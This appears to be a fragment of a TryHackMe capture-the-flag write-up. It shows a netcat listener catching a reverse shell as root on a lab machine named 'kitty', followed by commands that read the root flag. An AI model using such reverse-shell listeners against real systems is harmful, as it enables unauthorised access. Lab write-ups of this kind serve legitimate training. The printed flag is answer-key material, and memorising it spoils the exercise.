 └─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.17.55.107] from (UNKNOWN) [10.10.246.67] 43982
bash: cannot set terminal process group (2433): Inappropriate ioctl for device
bash: no job control in this shell
root@kitty:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kitty:~# ls
ls
logged
root.txt
snap
root@kitty:~# cat root.txt
cat root.txt
THM{581bfc26b53f2e167a05613eecf039bb}
root@kitty:~#